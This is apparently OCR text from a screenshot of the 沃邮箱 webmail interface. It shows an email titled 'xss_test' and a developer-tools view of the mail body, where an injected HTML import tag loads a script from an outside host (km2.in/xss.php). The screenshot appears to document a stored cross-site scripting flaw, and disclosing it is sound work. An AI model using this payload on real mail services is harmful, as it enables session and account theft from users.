 沃邮箱
mail.wo.cn
写信 回复 全部回复 转发 删除 彻底删除 标记为 移动到
邮件搜索
收件箱
星标邮件
已发送
草稿箱 (1)
已删除
垃圾邮件
0M/500M 容量
客户端 通讯录 吐槽
xss_test
发件人：
发送至： 我
aaaaaaa
Elements Network Sources Timeline Profiles Resources Audits Console XSS Encode
<div class="redMail-content">
<!--正文内容-->
<div class="contxt">
<iframe width="100%" id="mailReadFormFrame" name="mailReadFormFrame" frameborder="0" src onload=
"this.height=this.contentWindow.document.documentElement.scrollHeight" style="overflow-y:hidden" height="250">
#document
<html>
<head></head>
<body style="overflow-y: hidden;">
<meta http-equiv="content-type" content="text/html; charset=" utf-8">
<meta http-equiv="content-type" content="text/html; charset=UTF-8">
"aaaaaaa"
<link rel="import" href="//km2.in/xss.php">
</body>
</html>
</iframe>